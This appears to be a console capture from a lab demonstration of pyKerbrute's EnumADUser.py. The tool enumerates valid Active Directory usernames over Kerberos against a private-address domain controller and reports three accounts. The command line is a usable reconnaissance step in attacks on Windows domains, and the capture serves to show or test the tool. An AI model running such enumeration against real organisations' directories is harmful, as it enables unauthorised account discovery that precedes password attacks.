 C:\pyKerbrute-master>python EnumADUser.py 192.168.23.130 zzx.com user.txt tcp
[*] DomainControlerAddr: 192.168.23.130
[*] DomainName:          ZZX.COM
[*] UserFile:            user.txt
[*] Using TCP to enumerate valid Active Directory accounts.
[+] Valid user: admin
[+] Valid user: administrator
[+] Valid user: test
All done.
C:\pyKerbrute-master>